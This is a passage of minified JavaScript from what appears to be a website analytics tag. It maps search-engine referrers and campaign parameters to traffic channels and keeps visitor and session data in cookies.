roducts","www.google.com.jm/products","www.google.com.kh/products","www.google.com.kh/products","www.google.com.kw/products","www.google.com.lb/products","www.google.com.lc/products","www.google.com.ly/products","www.google.com.mt/products","www.google.com.mx/products","www.google.com.my/products","www.google.com.na/products","www.google.com.nf/products","www.google.com.ng/products","www.google.com.ni/products","www.google.com.np/products","www.google.com.om/products","www.google.com.pa/products","www.google.com.pe/products","www.google.com.ph/products","www.google.com.pk/products","www.google.com.pr/products","www.google.com.py/products","www.google.com.qa/products","www.google.com.sa/products","www.google.com.sb/products","www.google.com.sg/products","www.google.com.sl/products","www.google.com.sv/products","www.google.com.tj/products","www.google.com.tn/products","www.google.com.tr/products","www.google.com.tw/products","www.google.com.ua/products","www.google.com.uy/products","www.google.com.vc/products","www.google.com.vn/products","www.google.cv/products","www.google.cz/products","www.google.de/products","www.google.dj/products","www.google.dk/products","www.google.dm/products","www.google.dz/products","www.google.ee/products","www.google.es/products","www.google.fi/products","www.google.fm/products","www.google.fr/products","www.google.ga/products","www.google.gd/products","www.google.ge/products","www.google.gf/products","www.google.gg/products","www.google.gl/products","www.google.gm/products","www.google.gp/products","www.google.gr/products","www.google.gy/products","www.google.hn/products","www.google.hr/products","www.google.ht/products","www.google.hu/products","www.google.ie/products","www.google.im/products","www.google.io/products","www.google.iq/products","www.google.is/products","www.google.it/products","www.google.it.ao/products","www.google.je/products","www.google.jo/products","www.google.kg/products","www.google.ki/products","www.google.kz/products","www.google.la/products","www.google.li/products","www.google.lk/products","www.google.lt/products","www.google.lu/products","www.google.lv/products","www.google.md/products","www.google.me/products","www.google.mg/products","www.google.mk/products","www.google.ml/products","www.google.mn/products","www.google.ms/products","www.google.mu/products","www.google.mv/products","www.google.mw/products","www.google.ne/products","www.google.nl/products","www.google.no/products","www.google.nr/products","www.google.nu/products","www.google.pl/products","www.google.pn/products","www.google.ps/products","www.google.pt/products","www.google.ro/products","www.google.rs/products","www.google.ru/products","www.google.rw/products","www.google.sc/products","www.google.se/products","www.google.sh/products","www.google.si/products","www.google.sk/products","www.google.sm/products","www.google.sn/products","www.google.so/products","www.google.st/products","www.google.td/products","www.google.tg/products","www.google.tk/products","www.google.tl/products","www.google.tm/products","www.google.to/products","www.google.tt/products","www.google.us/products","www.google.vg/products","www.google.vu/products","www.google.ws/products"]
},"Google Video":{parameters:["q"],domains:["video.google.com"]},"Goyellow.de":{parameters:["MDN"],domains:["www.goyellow.de"]},"Gule Sider":{parameters:["q"],domains:["www.gulesider.no"]},HighBeam:{parameters:["q"],domains:["www.highbeam.com"]},"Hit-Parade":{parameters:["p7"],domains:["req.-hit-parade.com","class.hit-parade.com","www.hit-parade.com"]},Holmes:{parameters:["q"],domains:["holmes.ge"]},"Hooseek.com":{parameters:["recherche"],domains:["www.hooseek.com"]},Hotbot:{parameters:["query"],domains:["www.hotbot.com"]},Icerockeet:{parameters:["q"],domains:["blogs.icerocket.com"]},ICQ:{parameters:["q"],domains:["www.icq.com","search.icq.com"]},Ilse:{parameters:["search_for"],domains:["www.ilse.nl"]},InfoSpace:{parameters:["q","s"],domains:["infospace.com","dogpile.com","www.dogpile.com","metacrawler.com","webfetch.com","webcrawler.com","search.kiwee.com","isearch.babylon.com","start.facemoods.com","search.magnetic.com","search.searchcompletion.com","clusty.com"]},Interia:{parameters:["q"],domains:["www.google.interia.pl"]},"I-play":{parameters:["q"],domains:["start.iplay.com"]},IXquick:{parameters:["query"],domains:["ixquick.com","www.eu.ixquick.com","ixquick.de","www.ixquick.de","us.ixquick.com","s1.us.ixquick.com","s2.us.ixquick.com","s3.us.ixquick.com","s4.us.ixquick.com","s5.us.ixquick.com","eu.ixquick.com","s8-eu.ixquick.com","s1-eu.ixquick.de"]},Jyxo:{parameters:["q"],domains:["jyxo.1188.cz"]},"Jungle Spider":{parameters:["q"],domains:["www.jungle-spider.de"]},"Jungle Key":{parameters:["query"],domains:["junglekey.com","junglekey.fr"]},Kataweb:{parameters:["q"],domains:["www.kataweb.it"]},Kvasir:{parameters:["q"],domains:["www.kvasir.no"]},Latne:{parameters:["q"],domains:["www.latne.lv"]},"La Toile Du Quebec Via Google":{parameters:["q"],domains:["www.toile.com","web.toile.com"]},Looksmart:{parameters:["key"],domains:["www.looksmart.com"]},"Lo.st":{parameters:["x_query"],domains:["lo.st"]},Lycos:{parameters:["query"],domains:["search.lycos.com","www.lycos.com","lycos.com"]},maailm:{parameters:["tekst"],domains:["www.maailm.com"]},"Mail.ru":{parameters:["q"],domains:["go.mail.ru"]},Mamma:{parameters:["query"],domains:["www.mamma.com","mamma75.mamma.com"]},Marktplaats:{parameters:["query"],domains:["www.marktplaats.nl"]},Maxwebsearch:{parameters:["query"],domains:["maxwebsearch.com"]},Meta:{parameters:["q"],domains:["meta.ua"]},"MetaCrawler.de":{parameters:["qry"],domains:["s1.metacrawler.de","s2.metacrawler.de","s3.metacrawler.de"]},Metager:{parameters:["eingabe"],domains:["meta.rrzn.uni-hannover.de","www.metager.de"]},Metager2:{parameters:["q"],domains:["metager2.de"]},Meinestadt:{parameters:["words"],domains:["www.meinestadt.de"]},"Mister Wong":{parameters:["Keywords"],domains:["www.mister-wong.com","www.mister-wong.de"]},Monstercrawler:{parameters:["qry"],domains:["www.monstercrawler.com"]},Mozbot:{parameters:["q"],domains:["www.mozbot.fr","www.mozbot.co.uk","www.mozbot.com"]},"El Mundo":{parameters:["q"],domains:["ariadna.elmundo.es"]},MySearch:{parameters:["searchfor","searchFor"],domains:["www.mysearch.com","ms114.mysearch.com","ms146.mysearch.com","kf.mysearch.myway.com","ki.mysearch.myway.com","search.myway.com","search.mywebsearch.com"]},Najdi:{parameters:["q"],domains:["www.najdi.si"]},Nate:{parameters:["q"],domains:["search.nate.com"]},Naver:{parameters:["query"],domains:["search.naver.com"]},"Naver Images":{parameters:["query"],domains:["image.search.naver.com","imagesearch.naver.com"]},Needtofind:{parameters:["searchfor"],domains:["ko.search.need2find.com"]},Neti:{parameters:["query"],domains:["www.neti.ee"]},Nifty:{parameters:["q"],domains:["search.nifty.com"]},Nigma:{parameters:["s"],domains:["nigma.ru"]},Onet:{parameters:["qt"],domains:["szukaj.onet.pl"]},"Online.no":{parameters:["q"],domains:["online.no"]},"Opplysningen 1881":{parameters:["Query"],domains:["www.1881.no"]},Orange:{parameters:["q"],domains:["busca.orange.es","search.orange.co.uk"]},Paperball:{parameters:["q"],domains:["www.paperball.de"]},PeoplePC:{parameters:["q"],domains:["search.peoplepc.com"]},Picsearch:{parameters:["q"],domains:["www.picsearch.com"]},Plazoo:{parameters:["q"],domains:["www.plazoo.com"]},"Poisk.ru":{parameters:["q"],domains:["www.plazoo.com"]},PriceRunner:{parameters:["q"],domains:["www.pricerunner.co.uk"]},qip:{parameters:["query"],domains:["search.qip.ru"]},Qualigo:{parameters:["q"],domains:["www.qualigo.at","www.qualigo.ch","www.qualigo.de","www.qualigo.nl"]},Rakuten:{parameters:["qt"],domains:["websearch.rakuten.co.jp"]},Rambler:{parameters:["query","words"],domains:["nova.rambler.ru"]},RPMFind:{parameters:["query"],domains:["rpmfind.net","fr2.rpmfind.net"]},"Road Runner Search":{parameters:["q"],domains:["search.rr.com"]},Sapo:{parameters:["q"],domains:["pesquisa.sapo.pt"]},"Search.com":{parameters:["q"],domains:["www.search.com"]},"Search.ch":{parameters:["q"],domains:["www.search.ch"]},Searchalot:{parameters:["q"],domains:["searchalot.com"]},SearchCanvas:{parameters:["q"],domains:["www.searchcanvas.com"]},Searchy:{parameters:["q"],domains:["www.searchy.co.uk"]},Seznam:{parameters:["q"],domains:["search.seznam.cz"]},Sharelook:{parameters:["keyword"],domains:["www.sharelook.fr"]},Skynet:{parameters:["q"],domains:["www.skynet.be"]},Sogou:{parameters:["query"],domains:["www.sougou.com"]},Softonic:{parameters:["q"],domains:["search.softonic.com"]},"soso.com":{parameters:["w"],domains:["www.soso.com"]},Snapdo:{parameters:["q"],domains:["search.snapdo.com"]},Startpagina:{parameters:["q"],domains:["startgoogle.startpagina.nl"]},Startsiden:{parameters:["q"],domains:["www.startsiden.no"]},"suche.info":{parameters:["q"],domains:["suche.info"]},"Suchmaschine.com":{parameters:["suchstr"],domains:["www.suchmaschine.com"]},Suchnase:{parameters:["q"],domains:["www.suchnase.de"]},TalkTalk:{parameters:["query"],domains:["www.talktalk.co.uk"]},Technorati:{parameters:["q"],domains:["technorati.com"]},Teoma:{parameters:["q"],domains:["www.teoma.com"]},Terra:{parameters:["query"],domains:["buscador.terra.es","buscador.terra.cl","buscador.terra.com.br"]},Tiscali:{parameters:["q","key"],domains:["search.tiscali.it","search-dyn.tiscali.it","hledani.tiscali.cz"]},Tixuma:{parameters:["sc"],domains:["www.tixuma.de"]},"T-Online":{parameters:["q"],domains:["suche.t-online.de","brisbane.t-online.de","navigationshilfe.t-online.de"]},Toolbarhome:{parameters:["q"],domains:["www.toolbarhome.com","vshare.toolbarhome.com"]},"Trouvez.com":{parameters:["query"],domains:["www.trouvez.com"]},TrovaRapido:{parameters:["q"],domains:["www.trovarapido.com"]},"Trusted-Search":{parameters:["w"],domains:["www.trusted--search.com"]},Twingly:{parameters:["q"],domains:["www.twingly.com"]},"uol.com.br":{parameters:["q"],domains:["busca.uol.com.br"]},"URL.ORGanizier":{parameters:["q"],domains:["www.url.org"]},Vinden:{parameters:["q"],domains:["www.vinden.nl"]},Vindex:{parameters:["search_for"],domains:["www.vindex.nl","search.vindex.nl"]},Virgilio:{parameters:["qs"],domains:["ricerca.virgilio.it","ricercaimmagini.virgilio.it","ricercavideo.virgilio.it","ricercanews.virgilio.it","mobile.virgilio.it"]},Voila:{parameters:["rdata","kw"],domains:["search.ke.voila.fr","www.lemoteur.fr"]},Volny:{parameters:["search"],domains:["web.volny.cz"]},Walhello:{parameters:["key"],domains:["www.walhello.info","www.walhello.com","www.walhello.de","www.walhello.nl"]},"Web.de":{parameters:["su"],domains:["suche.web.de"]},"Web.nl":{parameters:["zoekwoord"],domains:["www.web.nl"]},Weborama:{parameters:["QUERY"],domains:["www.weborama.com"]},WebSearch:{parameters:["qkw","q"],domains:["www.websearch.com"]},Winamp:{parameters:["q"],domains:["search.winamp.com"]},Witch:{parameters:["search"],domains:["www.witch.de"]},"Wirtualna Polska":{parameters:["szukaj"],domains:["szukaj.wp.pl"]},WWW:{parameters:["query"],domains:["search.www.ee"]},"X-recherche":{parameters:["MOTS"],domains:["www.x-recherche.com"]},"Yahoo!":{parameters:["p","q"],domains:["search.yahoo.com","yahoo.com","ar.search.yahoo.com","ar.yahoo.com","au.search.yahoo.com","au.yahoo.com","br.search.yahoo.com","br.yahoo.com","cade.searchde.yahoo.com","cade.yahoo.com","chinese.searchinese.yahoo.com","chinese.yahoo.com","cn.search.yahoo.com","cn.yahoo.com","de.search.yahoo.com","de.yahoo.com","dk.search.yahoo.com","dk.yahoo.com","es.search.yahoo.com","es.yahoo.com","espanol.searchpanol.yahoo.com","espanol.searchpanol.yahoo.com","espanol.yahoo.com","espanol.yahoo.com","fr.search.yahoo.com","fr.yahoo.com","ie.search.yahoo.com","ie.yahoo.com","it.search.yahoo.com","it.yahoo.com","kr.search.yahoo.com","kr.yahoo.com","mx.search.yahoo.com","mx.yahoo.com","no.search.yahoo.com","no.yahoo.com","nz.search.yahoo.com","nz.yahoo.com","one.cn.yahoo.com","one.searchn.yahoo.com","qc.search.yahoo.com","qc.search.yahoo.com","qc.search.yahoo.com","qc.yahoo.com","qc.yahoo.com","se.search.yahoo.com","se.search.yahoo.com","se.yahoo.com","search.searcharch.yahoo.com","search.yahoo.com","uk.search.yahoo.com","uk.yahoo.com","www.yahoo.co.jp","search.yahoo.co.jp","www.cercato.it","search.offerbox.com","ys.mirostart.com"]},"Yahoo! Images":{parameters:["p","q"],domains:["image.yahoo.cn","images.search.yahoo.com"]},Yam:{parameters:["k"],domains:["search.yam.com"]},Yandex:{parameters:["text"],domains:["yandex.ru","yandex.ua","yandex.com","yandex.by","www.yandex.ru","www.yandex.ua","www.yandex.com","www.yandex.by"]},"Yandex Images":{parameters:["text"],domains:["images.yandex.ru","images.yandex.ua","images.yandex.com"]},Yasni:{parameters:["query"],domains:["www.yasni.de","www.yasni.com","www.yasni.co.uk","www.yasni.ch","www.yasni.at"]},Yatedo:{parameters:["q"],domains:["www.yatedo.com","www.yatedo.fr"]},Yippy:{parameters:["q","query"],domains:["search.yippy.com"]},YouGoo:{parameters:["q"],domains:["www.yougoo.fr"]},Zapmeta:{parameters:["q","query"],domains:["www.zapmeta.com","www.zapmeta.nl","www.zapmeta.de","uk.zapmeta.com"]},Zoek:{parameters:["q"],domains:["www3.zoek.nl"]},Zhongsou:{parameters:["w"],domains:["p.zhongsou.com"]},Zoeken:{parameters:["q"],domains:["www.zoeken.nl"]},Zoohoo:{parameters:["q"],domains:["zoohoo.cz"]}}};var referrerMap={};$.each(referrers,function(medium,sourceList){$.each(sourceList,function(source,config){var params=null;if(config.parameters){params=$.map(config.parameters,function(param){return param.toLowerCase()})}$.each(config.domains,function(ix,domain){referrerMap[domain]={source:source.toLowerCase(),medium:medium.toLowerCase()};if(params){referrerMap[domain].params=params}})})});return referrerMap}();function getAttributionDataFromReferrer(referrer){var transformed=false;var attributionResults=parseReferrer(referrer);var untransformedAttributionResults=attributionResults;var transformedReferrer=transformReferrer(referrer);if(transformedReferrer&&!$.isEmptyObject(transformedReferrer)){log.debug("transformed referrer:",transformedReferrer);attributionResults=parseReferrer(transformedReferrer);log.debug("transformed referrer attribution results:",attributionResults);transformed=true}attributionResults.hostname=transformed?transformedReferrer.hostname:referrer.hostname;if($.type(attributionResults.source)==="undefined"){attributionResults.source=attributionResults.hostname}if(transformed&&untransformedAttributionResults.medium){attributionResults.medium=untransformedAttributionResults.medium}return attributionResults}function transformReferrer(referrer){var GOOGLE_AD_SERVICES="googleadservices";var OHOST="ohost";var DOUBLECLICK="googleads.g.doubleclick.net";var REF="ref";if(referrer.hostname.indexOf(GOOGLE_AD_SERVICES)>-1){var vals=referrer.params[OHOST];if(vals!==null&&vals.length>0){var url=getValidHref(referrer.protocol,vals[0]);return getUrlParts(url)}}else if(referrer.hostname.indexOf(DOUBLECLICK)>-1){var vals=referrer.params[REF];if(vals!==null&&vals.length>0){var url=getValidHref(referrer.protocol,vals[0]);return getUrlParts(url)}}return null}function getValidHref(protocol,url){log.debug("incoming protocol:",protocol);if(url.indexOf("http")!==0){return protocol+"//"+url}return url}function parseReferrer(referrer){var result=lookupReferrer(referrer.hostname,referrer.pathname,true);if(result===null){result=lookupReferrer(referrer.hostname,referrer.pathname,false)}if(result===null){return{medium:MEDIUMS.REFERRAL,campaign:"(referral)",content:referrer.pathname||""}}else{var ret={medium:result.medium,source:result.source};if(result.medium===MEDIUMS.ORGANIC){ret.keyword=NOT_PROVIDED}if(!result.params){return ret}if(referrer.params){$.each(referrer.params,function(key,vals){var lcKey=key.toLowerCase();var val=null;if(vals&&vals.length){val=vals[0]}if(result.params.indexOf(lcKey)>-1){ret.param=lcKey;ret.keyword=val;return false}})}return ret}}function lookupReferrer(hostname,pathname,includePath,depth){if($.type(depth)==="undefined"){depth=0}else{depth+=1}var result=referrerMap[hostname+(includePath?pathname:"")];if(!result&&includePath&&pathname){var pathParts=pathname.split("/");if(pathParts.length>1){result=referrerMap[hostname+"/"+pathParts[1]]}}if(!result){var idx=hostname.indexOf(".");if(idx===-1||depth===5){return null}else{return lookupReferrer(hostname.substring(idx+1),pathname,includePath,depth)}}return result}function getUTMParamAttributionData(url,attributionData){var UTM_SOURCE="utm_source";var UTM_MEDIUM="utm_medium";var UTM_TERM="utm_term";var UTM_CONTENT="utm_content";var UTM_CAMPAIGN="utm_campaign";var source=url.params[UTM_SOURCE];if(source&&source.length){attributionData.source=source[0].toLowerCase()}var medium=url.params[UTM_MEDIUM];if(medium&&medium.length){attributionData.medium=medium[0].toLowerCase()}var term=url.params[UTM_TERM];if(term&&term.length){attributionData.keyword=term[0].toLowerCase()}var content=url.params[UTM_CONTENT];if(content&&content.length){attributionData.content=content[0].toLowerCase()}var campaign=url.params[UTM_CAMPAIGN];if(campaign&&campaign.length){attributionData.campaign=campaign[0].toLowerCase()}return attributionData}function getCMParamAttributionData(url,attributionData){var CM_MMC="cm_mmc";var CM_PLA="cm_pla";var CM_CAT="cm_cat";var CM_VEN="cm_ven";var CM_ITE="cm_ven";var mmc=url.params[CM_MMC];if(mmc&&mmc.length){var parts=mmc[0].toLowerCase().split("-_-");if(parts.length>0){attributionData.medium=parts[0]}if(parts.length>1){attributionData.source=parts[1]}if(parts.length>2){attributionData.campaign=parts[2]}if(parts.length>3){attributionData.content=parts[3]}}var campaign=url.params[CM_PLA];if(campaign&&campaign.length){attributionData.campaign=campaign[0].toLowerCase()}var source=url.params[CM_CAT];if(source&&source.length){attributionData.source=source[0].toLowerCase()}var medium=url.params[CM_VEN];if(medium&&medium.length){attributionData.medium=medium[0].toLowerCase()}var content=url.params[CM_ITE];if(content&&content.length){attributionData.content=content[0].toLowerCase()}return attributionData}function getChannel(attributionData){if(attributionData.medium==="organic"){return CHANNELS.ORGANIC_SEARCH}else if(attributionData.medium==="referral"){return CHANNELS.REFERRAL}else if(attributionData.medium==="email"){return CHANNELS.EMAIL}else if(attributionData.medium.match(/^(social|social-network|social-media|sm|social network|social media)$/)){return CHANNELS.SOCIAL}else if(attributionData.medium==="affiliate"){return CHANNELS.AFFILIATES}else if(attributionData.medium.match(/^(cpc|ppc|paidsearch)$/)){return CHANNELS.PAID_SEARCH}else if(attributionData.medium.match(/^(cpv|cpa|cpp|content-text|advertising)$/)){return CHANNELS.OTHER_ADVERTISING}else if(attributionData.medium.match(/^(display|cpm|banner)$/)){return CHANNELS.DISPLAY}else if(attributionData.source==="direct"&&attributionData.medium===NOT_SET||attributionData.medium===NONE){return CHANNELS.DIRECT}return CHANNELS.OTHER}function replacePlusWithSpaces(str){if(str){str=str.replace(/\+/g," ")}return str}function getAttributionData(info){var referrer=info.referrer;var url=info.url;var attributionData={};if(referrer.href&&!referrerIsInternal(referrer,url)){attributionData=getAttributionDataFromReferrer(referrer,url)}if(url.search){if(url.search.indexOf("utm_source")>-1){attributionData=getUTMParamAttributionData(url,attributionData)}if(url.search.indexOf("cm_")>-1){attributionData=getCMParamAttributionData(url,attributionData)}if(url.search.indexOf("gclid")>-1||url.search.indexOf("gclsrc")>-1){attributionData.source="google";attributionData.medium="cpc"}}if($.isEmptyObject(attributionData)){attributionData=info.session.attributionData||{}}if($.isEmptyObject(attributionData)){attributionData.source="(direct)";attributionData.medium=NONE;attributionData.campaign="(direct)"}if(attributionData.medium===undefined||attributionData.medium===null){attributionData.medium=NOT_SET}if(attributionData.campaign===undefined||attributionData.campaign===null){attributionData.campaign=NOT_SET}if(attributionData.content===undefined||attributionData.content===null){attributionData.content=NOT_SET}if(attributionData.keyword===undefined||attributionData.keyword===null){attributionData.keyword=NOT_SET}if(attributionData){$.each(attributionData,function(key,value){attributionData[key]=replacePlusWithSpaces(value)})}if(!attributionData.channel){attributionData.channel=getChannel(attributionData)}return attributionData}function finishInitClientInfo(info){var attributionData=getAttributionData(info);if(!$.isEmptyObject(attributionData)){sessionData.saveAttributionData(attributionData)}}function incrementWithLimit(val,max){if(val&&val<max){val+=1}else{val=1}return val}var visitorData=function(){var KEY_VISITOR_ID="_hc_vid";var KEY_EXPERIENCE="_hc_exp";var KEY_ORDINAL="_hc_ord";var KEY_PAGESEQ="_hc_page_seq";var MAX_PAGE_SEQUENCE=1e9;var MAX_ORDINAL=1e9;var MAX_CLICKS=1e9;var DEFAULT_GLOBAL_BASELINE_PERCENTAGE=.1;var KEY_GLOBAL_BASELINE="gbl";var _isNew=false;var visitorObject={};var experiences={};var treatments={};var _info=null;function incrementAndGetClicks(){visitorObject.cl=incrementWithLimit(visitorObject.cl,MAX_CLICKS);save();sessionData.incrementAndGetClicks();return visitorObject.cl}function incrementAndGetOrdinal(){if($.type(visitorObject.ord)==="undefined"||$.type(visitorObject.ord)==="string"){try{visitorObject.ord=parseInt(tagStorage.get(KEY_ORDINAL))}catch(e){visitorObject.ord=0}}visitorObject.ord=incrementWithLimit(visitorObject.ord,MAX_ORDINAL);save();sessionData.incrementAndGetOrdinal();return visitorObject.ord}function getPageSequence(){return visitorObject.psq}function getId(){return visitorObject.id}function isNew(){return _isNew}function setExperienceCount(experienceExternal,count){experiences[experienceExternal]=count;setData()}function setTreatmentCount(treatmentExternal,count){treatments[treatmentExternal]=count;setData()}function save(){try{var visitorString=JSON.stringify(visitorObject);tagStorage.setCookie(KEY_VISITOR_ID,visitorString,365)}catch(ex){}setData()}function setData(){var vis={};vis.creationTimestamp=visitorObject.created;vis.id=visitorObject.id;vis.pageSequence=visitorObject.psq;vis.ordinal=visitorObject.ord;vis.clicks=visitorObject.cl;vis.isNew=_isNew;vis.isBaseline=!!visitorObject.gbl;vis.experiences=experiences;vis.treatments=treatments;_info.visitor=vis;eventRegistry.trigger("visitor",vis)}function init(info){_info=info;if(!info.forceVisitor){var visitorJSON=tagStorage.getCookie(KEY_VISITOR_ID);if(visitorJSON&&visitorJSON.length){try{visitorObject=JSON.parse(visitorJSON)}catch(ex){}}}if(visitorObject&&typeof visitorObject.id!=="undefined"){if($.type(visitorObject.gbl)==="undefined"){var expJSON=tagStorage.get(KEY_EXPERIENCE);if(!expJSON){expJSON=tagStorage.getCookie(KEY_EXPERIENCE)}if(expJSON&&expJSON.length){try{var expObj=JSON.parse(expJSON);if(expObj&&$.type(expObj._b)){visitorObject.gbl=expObj._b}}catch(ex){}}}if($.type(visitorObject.created)==="string"){visitorObject.created=new Date(visitorObject.created).getTime()}if($.type(visitorObject.psq)==="undefined"||$.type(visitorObject.psq)==="string"){try{visitorObject.psq=parseInt(tagStorage.get(KEY_PAGESEQ))}catch(e){visitorObject.psq=0}}visitorObject.psq=incrementWithLimit(visitorObject.psq,MAX_PAGE_SEQUENCE);log.debug("Continue VISITOR "+visitorObject.id+" page "+visitorObject.psq)}else{visitorObject={};_isNew=true;var obv_vid=tagStorage.getCookie(constants.KEY_OBV_VID);visitorObject.id=obv_vid||createGuid();visitorObject.created=Date.now();log.debug("Created VISITOR "+visitorObject.id);visitorObject.psq=1;visitorObject.ord=0;visitorObject.cl=0}if($.type(visitorObject.gbl)==="undefined"){var configData=dynamicConfigData();var globalBaselinePercentage=configData[KEY_GLOBAL_BASELINE]||DEFAULT_GLOBAL_BASELINE_PERCENTAGE;var rand=Math.random();var globalBaseline=rand<globalBaselinePercentage;visitorObject.gbl=globalBaseline===true?1:0}if(visitorObject.gbl){log.debug("session is running under global baseline")}save()}return{init:init,save:save,incrementAndGetOrdinal:incrementAndGetOrdinal,incrementAndGetClicks:incrementAndGetClicks,getId:getId,getPageSequence:getPageSequence,setExperienceCount:setExperienceCount,setTreatmentCount:setTreatmentCount,isNew:isNew}}();var sessionData=function(){var KEY_SESSION="_hc_ses";var DAY_IN_MS=24*60*60*1e3;var MIN_IN_MS=60*1e3;var MAX_PAGE_SEQUENCE=1e9;var MAX_ORDINAL=1e9;var MAX_CLICKS=1e9;var sessionObject={};var created=false;var experiences={};var treatments={};var esi={};var attr={};var _info=null;function getId(){return sessionObject.id}function save(){var now=Date.now();var sessionExpiration=now+30*MIN_IN_MS;try{var sessionString=JSON.stringify(sessionObject);tagStorage.setCookie(KEY_SESSION,sessionString,new Date(sessionExpiration))}catch(ex){}setData()}function incrementAndGetClicks(){sessionObject.cl=incrementWithLimit(sessionObject.cl,MAX_CLICKS);save();return sessionObject.cl}function incrementAndGetOrdinal(){sessionObject.ord=incrementWithLimit(sessionObject.ord,MAX_ORDINAL);save();return sessionObject.ord}function saveAttributionData(attributionData){attr=attributionData;sessionObject.attr=[];sessionObject.attr[0]=attributionData.campaign;sessionObject.attr[1]=attributionData.channel;sessionObject.attr[2]=attributionData.content;sessionObject.attr[3]=attributionData.keyword;sessionObject.attr[4]=attributionData.medium;sessionObject.attr[5]=attributionData.source;save()}function parseAttributionData(attributionData){if(attributionData){if($.isArray(attributionData)){attr.campaign=attributionData[0];attr.channel=attributionData[1];attr.content=attributionData[2];attr.keyword=attributionData[3];attr.medium=attributionData[4];attr.source=attributionData[5];setData()}else{saveAttributionData(attributionData)}}}function saveArrivalPageClass(pageData){if(pageData.cl){sessionObject.ap=pageData.cl;save()}}function setExperienceCount(experienceExternal,count){experiences[experienceExternal]=count;setData()}function setTreatmentCount(treatmentExternal,count){treatments[treatmentExternal]=count;setData()}function setData(){var ses={};ses.id=sessionObject.id;ses.pageSequence=sessionObject.psq;ses.ordinal=sessionObject.ord;ses.clicks=sessionObject.cl;ses.isNew=sessionObject.isNew;ses.arrivalPageClass=sessionObject.ap;ses.creationTimestamp=sessionObject.created;ses.created=created;ses.attributionData=attr;ses.sendError=sessionObject.ser;ses.experiences=experiences;ses.treatments=treatments;ses.esi=esi;_info.session=ses;eventRegistry.trigger("session",ses)}function init(info,configData){_info=info;if(!info.forceSession){var sessionJSON=tagStorage.getCookie(KEY_SESSION);if(sessionJSON&&sessionJSON.length){try{sessionObject=JSON.parse(sessionJSON)}catch(ex){}}}if(sessionObject&&$.isPlainObject(sessionObject)&&$.type(sessionObject.id)!=="undefined"&&$.type(sessionObject.created)==="number"&&$.type(sessionObject.isNew)!=="undefined"){if(Date.now()>=sessionObject.created+DAY_IN_MS){sessionObject={}}}else{sessionObject={}}if(!sessionObject.id){sessionObject.id=createGuid();created=true;sessionObject.created=Date.now();sessionObject.isNew=visitorData.isNew();eventRegistry.on("page",saveArrivalPageClass);sessionObject.psq=1;sessionObject.ord=0;sessionObject.cl=0;sessionObject.ser=shouldSendError(configData.errorRate);log.debug("Created SESSION "+sessionObject.id+(sessionObject.isNew?" new visitor":" returning visitor")+(sessionObject.ser?" sending errors":" not sending errors"))}else{sessionObject.psq=incrementWithLimit(sessionObject.psq,MAX_PAGE_SEQUENCE);if(sessionObject.attr){parseAttributionData(sessionObject.attr)}log.debug("Continue SESSION "+sessionObject.id+(sessionObject.isNew?" new visitor":" returning visitor")+(sessionObject.ser?" sending errors":" not sending errors"))}getEdgeData(sessionObject.id,info.propertyId,function(data){watchdog.sessionDataRetrieved();esi=data;save();eventRegistry.trigger("esi",data)})}return{init:init,getId:getId,incrementAndGetOrdinal:incrementAndGetOrdinal,incrementAndGetClicks:incrementAndGetClicks,setExperienceCount:setExperienceCount,setTreatmentCount:setTreatmentCount,saveAttributionData:saveAttributionData,save:save}}();function getEdgeData(sid,propertyId,cb){var edgeData=null;var edgeString=tagStorage.get(KEY_EDGE);var data=null;if(edgeString){try{data=JSON.parse(edgeString)}catch(ex){}if(data){if(data.id&&data.id===sid){edgeData=data.v}}}if(!edgeData){function finishEdgeDataSetup(data,cb){if(data){data=setDeviceInfo(data);var sData={v:data,id:sid};var sDataString="";try{sDataString=JSON.stringify(sData)}catch(ex){}tagStorage.set(KEY_EDGE,sDataString);data.new=true;cb(data)}}fetch("https://api.obviyo.net/edge").then(function(response){return response.json()}).then(function(data){finishEdgeDataSetup(data,cb)})}else{cb(edgeData)}}function initSession(configData,info){visitorData.init(info);sessionData.init(info,configData)}function initFinalChecks(info){if(info&&info.url&&info.url.href){if(info.url.href.match(/.*\/\/.*\/origin\/.*_hic\.gif/)){log.debug("exiting - pixel test");return false}}return true}var initRan=false;var unloadRan=false;function resetUnload(){unloadRan=false}function _init(){if(initRan){return}initRan=true;if(window._hipro_redir){log.debug("editor detected- tag, services, and pixel disabled");return}var configData=dynamicConfigData();if(!configData||!configData.sid){log.debug("h30 configData missing");return}if(configData.privacyFn&&configData.privacyFn.length){try{var fn=jsFunctionFromText(configData.privacyFn);if(typeof fn!=="function"){log.debug("privacy function script did not create function")}else{if(fn.length){fn(function(){continueInit(configData)});return true}else{var result=fn();if(result===false){log.debug("privacy function returned false, exiting tag execution");return}}}}catch(ex){log.debug("problem when attempting to executing privacy function:",ex)}}return continueInit(configData)}function continueInit(configData){if(!tagStorage.hasCookies()){log.info("TAG: de-activating most processing because this browser is not supporting necessary features (cns)");sendNonUDOError({rr:"cns"});return}if(!tagStorage.hasHtml5Storage()){log.debug("browser does not support localStorage")}initClientInfo();var loc=document.location||window.location;if(loc.hostname===proxyHostname){log.debug("in proxy frame")}else if(configData&&configData.safeguard&&configData.safeguard.length){if(!hicModule.exports.matchSafeguards(loc.hostname,configData.safeguard)){log.debug("safeguards did not match");return}}else if(configData&&configData.url&&configData.url.length){var parts=getUrlParts(configData.url);if(parts.hostname){if(!hicModule.exports.matchSafeguards(loc.hostname,parts.hostname)){log.debug("hostname does not match");return}}}if(configData&&configData.cleanStagingSafeguard&&configData.cleanStagingSafeguard.length){if(hicModule.exports.matchSafeguards(loc.hostname,configData.cleanStagingSafeguard)){log.debug("in clean staging mode");triggerCleanStagingMode()}}else if(configData&&configData.cleanStagingUrl&&configData.cleanStagingUrl.length){var parts=getUrlParts(configData.cleanStagingUrl);if(parts.hostname&&hicModule.exports.matchSafeguards(loc.hostname,parts.hostname)){log.debug("in clean staging mode");triggerCleanStagingMode()}}if(configData&&configData.age){try{log.debug("tag age:",new Date(configData.age))}catch(ex){}}configData=_configAllCallbacks(configData);_PropertyId=configData.sid;info.propertyId=_PropertyId;return finishInit(configData)}function finishInit(configData){initSession(configData,info);finishInitClientInfo(info);if(!initFinalChecks(info)){return}_initAllCallbacks();function _domReady(){var now=Date.now();log.debug("DOM ready (load) "+info.url.href);log.debug("time from tagStart to domReady:",now-hcTagStart,"ms");var xr=info.referrer.href;if(referrerIsInternal(info.referrer,info.url)){xr=""}var 